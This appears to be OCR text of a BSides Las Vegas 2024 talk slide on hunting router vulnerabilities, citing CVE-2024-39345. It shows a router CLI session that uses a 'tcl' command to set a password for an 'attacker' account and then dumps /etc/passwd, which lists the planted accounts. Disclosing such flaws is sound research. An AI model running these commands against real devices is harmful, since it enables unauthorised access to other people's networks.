 ACTUATOR.SH
(config)# tcl passwd attacker
Changing password for attacker
Enter the new password (minimum of 5 characters)
Please use a combination of upper and lower case letters and numbers.
New password:
Re-enter new password:
passwd: password changed.
(config)# tcl cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
admin:x:0:0:admin:/var:/usr/bin/clish
support:x:0:0:support:/var:/usr/bin/clish
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
sshd:x:22:22:sshd:/var/empty:/bin/false
lldp:x:121:129:lldp:/var/run/lldp:/bin/false
rpc:x:65533:65533:rpc:/var/run/rpc:/bin/false
avahi:x:105:105:avahi:/var/run/avahi:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
mosquitto:x:200:200:mosquitto:/var/run/mosquitto:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
mysmartrg:x:0:0:mysmartrg:/var:/bin/false
http:x:65536:65536:http:/var/run/http:/bin/false
quickstart:x:0:0:quickstart:/var:/usr/bin/clish
invader:x:1000:1000::/home/invader:
attacker:x:1001:1001::/home/attacker:
(config)#
CVE-2024-39345
Gotta
all!
LAS
VEGAS
BSIDES
MMXXIV
Actuator
CVE Hunting: Wi-Fi Routers,
OSINT & 'The Tyranny of the
Default'